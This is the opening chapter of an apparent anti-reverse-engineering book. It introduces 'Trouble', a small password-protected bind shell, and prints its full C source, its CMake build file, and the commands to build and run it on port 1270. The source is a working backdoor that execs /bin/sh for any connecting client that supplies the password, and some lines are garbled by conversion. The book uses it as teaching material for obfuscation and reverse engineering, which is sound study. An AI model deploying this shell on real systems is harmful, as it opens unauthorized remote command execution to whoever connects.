into.## <span id="page-8-0"></span>**Chapter 1: Introductions**

## **Introducing "Trouble"**

This book centers around the obfuscation of a bind shell called *Trouble*.



## **What is a bind shell?**

"Bind shell is a type of shell in which the target machine opens up a communication port or a listener on the victim machine and waits for an incoming connection. The attacker then connects to the victim machine's listener which then leads to code or command execution on the server." $1$ 

The Trouble bind shell is used as an example, not because it is unique or interesting, but because it is small and simple. It also has a property that should be interesting to a reverse engineer: it requires a password to access the shell. All of the activity in this book attempts to either hide or recover the shell's password.

## **Using CMake**

Yo[u'll be using](https://cmake.org/) [CMake²](http://resources.infosecinstitute.com/icmp-reverse-shell/) to compile *Trouble*. CMake is an open source Makefile generation tool. It's useful for dependency checking and supports a simple syntax. Don't worry if you aren't familiar with CMake. You'll pick it as the book progresses.

CMake relies on "CMakeList.txt" files to generate Makefiles. For chapter one, you'll find *Trouble*'s "CMakeList.txt" in the *chapt\_1\_introduction/trouble* directory.

 $^{\rm 1}$ http://resources.infosecinstitute.com/icmp-reverse-shell/  $\mathstrut^2$  https://cmake.org/#### **chap\_1\_introduction/trouble/CMakeLists.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
   ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}")
set(CMAKE C FLAGS "-Wall -Wextra -Wshadow -g -std=gnu11")
add executable(${PROJECT_NAME} src/trouble.c)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
```
Not only will this file generate *Trouble's* Makefile but it also generates the shell's 32 byte password everytime it is executed. The password create using urandom with the following command:

```
cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32
```
More will be expalined about using CMake file in the upcoming section about compiling *Trouble*.

## <span id="page-9-0"></span>**The Code**

The code for the *Trouble* bind shell is located within the "source" directory. It is comprised of a single file:#### **chap\_1\_introduction/trouble/trouble.c**

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
// the password to login to the shell
static const char s_password[] = password;
bool check_password(const char* p_password)
{
    // validate the password
    return memcmp(s_password, p_password, sizeof(s_password) - 1) != 0;
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 \star/int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        return EXIT_FAILURE;
    }
    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind\_addr.size = htons(1270);
``````
int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
    sizeof(bind_addr));
if (bind_result != 0)
{
    perror("Bind call failed");
    return EXIT_FAILURE;
}
int listen_result = listen(sock, 5);
if (listen result != 0)
{
    perror("Listen call failed");
    return EXIT_FAILURE;
}
while (true)
{
    int client_sock = accept(sock, NULL, NULL);
    if (client_sock < 0)
    {
        perror("Accept call failed");
        return EXIT_FAILURE;
    }
    int child_pid = fork();
    if (child_pid == \theta)
    {
        // read in the password
        char password_input[sizeof(s_password)] = { 0 };
        int read_result = read(client_sock, password_input,
            sizeof(password_input));
        if (read_result < (int)(sizeof(s_password) - 1))
        {
            close(client_sock);
            return EXIT_FAILURE;
        }
        if (check_password(password_input))
        {
            close(client_sock);
            return EXIT_FAILURE;
        }
``````
dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);
            char \leftarrow empty[] = { NULL };execve("/bin/sh", empty, empty);
            close(client_sock);
            return EXIT_SUCCESS;
        }
        close(client_sock);
    }
}
```
The code in *trouble.c* creates a socket and binds to port 1270 before listening for incoming connections. Once a connection is established the program forks and the parent process returns back to listening for incoming connections. The child process reads from the socket for the password. If the password is correct the program uses execve to provide shell functionality.

## <span id="page-12-0"></span>**Compiling**

As previously mentioned, Trouble uses CMake for the build process. If you are using Ubuntu, CMake is easy to install:

```
albino-lobster@ubuntu:~$ sudo apt-get install cmake
```
After CMake is installed, you'll need to *cd* into the directory where chapter one's version of Trouble exists. For me this command looks like this:

**Finding the chapter one source**

```
albino-lobster@ubuntu:~$ cd antire_book/chap_1_introduction/trouble/
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble$
```
Next you'll need to create a directory to compile *Trouble* in. I typically make a directory called "build", but you can name it whatever you'd like. After you've created the build directory *cd* into it.#### **Create a build directory**

albino-lobster@ubuntu:~/antire\_book/chap\_1\_introduction/trouble\$ mkdir build albino-lobster@ubuntu:~/antire\_book/chap\_1\_introduction/trouble\$ cd build

Now you need to run the *cmake* command. CMake will check that your system has the appropriate dependencies installed and then generate the Makefile to build *Trouble*. Note that we have to give CMake the path to our CMakeLists.txt file so the command is "*cmake ..*":

**Using** *cmake ..*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_1_introduc\
tion/trouble/build
```
The final step in the build process is to execute *make*.

#### **Using** *make*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ make
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: OXIvZjl4FaUO17UpMUttRE5zn2lUUZqd
[100%] Built target trouble
```
A new binary named "trouble" should now exist in the build directory.

Knowing the bind shell's password is of utmost importance to its use. As such, the password is printed to screen every time the binary is generated. In the output above,the shell's password is **OXIvZjl4FaUO17UpMUttRE5zn2lUUZqd**. A new password is only generated when *cmake* is run. Therefore, to force a new password to be generated you have to run "*cmake ..; make*".

#### **Generating a new password**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ cmake ..; make
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_1_introduc\
tion/trouble/build
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
[100%] Built target trouble
```
## <span id="page-14-0"></span>**Executing**

Executing *Trouble* is simple. It doesn't take any command line options and doesn't require *sudo*. It should generally only fail if port 1270 is already in use. To run in the foreground, simply execute "*./trouble*" from the build directory.

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ ./trouble
```
The program will block the terminal while it runs. If that is a problem just run it in the background using '&'.

#### **Running** *Trouble* **in the background**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ ./trouble &
[1] 46890
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$
